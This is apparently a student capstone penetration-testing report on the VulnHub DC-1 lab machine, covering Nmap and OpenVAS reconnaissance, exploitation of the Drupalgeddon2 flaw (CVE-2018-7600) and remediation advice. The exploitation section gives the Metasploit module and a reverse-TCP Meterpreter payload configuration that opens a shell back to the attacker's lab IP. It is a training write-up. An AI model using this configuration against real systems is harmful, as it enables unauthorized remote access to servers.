Capstone Project – Full VAPT Cycle Report

Target: VulnHub DC-1 (Drupal – Drupalgeddon2)
Tester: Prakanth
Attacking Machine: Kali Linux
Target IP: 192.168.56.102
Attacker IP: 192.168.56.101
Date: 16-Jan-2026
Tools Used: Nmap, Metasploit Framework, OpenVAS, Web Browser (Firefox)

1. Executive Summary
This penetration testing engagement simulated a full Vulnerability Assessment and Penetration Testing (VAPT) cycle against a vulnerable Drupal-based virtual machine (DC-1). The objective was to identify security weaknesses, exploit confirmed vulnerabilities, and assess the overall security posture of the system.
During the assessment, multiple open services were discovered, including SSH, HTTP, and RPC. The web application was identified as running an outdated Drupal version vulnerable to Drupalgeddon2 (CVE-2018-7600), which allows unauthenticated remote code execution. Successful exploitation was achieved using Metasploit, resulting in a Meterpreter session with www-data privileges. The findings demonstrate a critical security risk that could allow attackers to fully compromise the system.

2. Scope & Methodology (PTES)
The engagement followed the PTES framework:
- Pre-engagement Interaction
- Intelligence Gathering
- Threat Modeling
- Vulnerability Analysis
- Exploitation
- Post-Exploitation
- Reporting

3. Intelligence Gathering & Reconnaissance
3.1 Network Discovery
ARP scanning revealed three active hosts in the internal network.
Discovered Target:
- 192.168.56.102 – DC-1 (Drupal VM)


3.2 Port & Service Enumeration
An aggressive Nmap scan was performed:
nmap -sS -sV -A 192.168.56.102
Key Findings:
Port | Service | Version
22 | SSH | OpenSSH 6.0p1
80 | HTTP | Apache 2.2.22
111 | RPC | rpcbind
The HTTP service revealed a Drupal CMS installation.


4. Vulnerability Analysis (OpenVAS)
An OpenVAS scan was conducted against the target IP.
OpenVAS Findings Summary
Timestamp | Target IP | Vulnerability | Severity | PTES Phase
2026-01-16 02:45 | 192.168.56.102 | Drupal RCE (CVE-2018-7600) | Critical | Vulnerability Analysis
2026-01-16 02:45 | 192.168.56.102 | Outdated Apache Version | Medium | Vulnerability Analysis
2026-01-16 02:45 | 192.168.56.102 | Weak SSH Configuration | Low | Vulnerability Analysis

5. Exploitation Phase
5.1 Web Application Verification
Accessing the target via browser confirmed a Drupal login page.


5.2 Exploiting Drupalgeddon2
Metasploit was used to exploit the vulnerability.
Module Used:
use exploit/unix/webapp/drupal_drupalgeddon2
Configuration:
- RHOSTS: 192.168.56.102
- RPORT: 80
- PAYLOAD: php/meterpreter/reverse_tcp
- LHOST: 192.168.56.101
- LPORT: 4444
Execution resulted in a successful reverse shell.



6. Post-Exploitation
6.1 Meterpreter Session
A Meterpreter session was established:
getuid
Result:
Server username: www-data
Dropping to a system shell confirmed execution:
whoami
uname -a
System Details:
- OS: Debian Linux 3.2
- User: www-data


7. Impact Assessment
The exploited vulnerability allows:
- Full remote command execution
- Web server compromise
- Potential privilege escalation
- Data theft or website defacement
- Lateral movement within the network
Risk Level: Critical

8. Remediation Recommendations
Immediate Actions
- Upgrade Drupal to the latest supported version.
- Apply security patches for Apache and OpenSSH.
- Restrict access to administrative endpoints.
- Disable unnecessary services (RPC if unused).
Long-Term Security Improvements
- Implement Web Application Firewall (WAF)
- Regular vulnerability scanning using OpenVAS
- Enforce least privilege principles
- Enable security monitoring and logging
Verification
A re-scan using OpenVAS should be conducted after remediation to confirm vulnerability mitigation.

9. Conclusion
This assessment demonstrated how an unpatched Drupal installation can be exploited to gain unauthorized access. The successful exploitation of Drupalgeddon2 highlights the importance of timely patching, continuous monitoring, and proactive security assessments. Addressing the identified vulnerabilities will significantly reduce the attack surface and improve the overall security posture.

Non-Technical Management Brief
A security test was performed on a simulated company server to evaluate its defenses. The system was found running outdated software, which allowed attackers to remotely access the server without a password. Using publicly available tools, full control of the web server was obtained. This level of access could lead to data theft, website defacement, or service disruption. The issue can be resolved by updating the affected software and applying security patches. Regular security scans and updates are strongly recommended to prevent similar risks in the future.

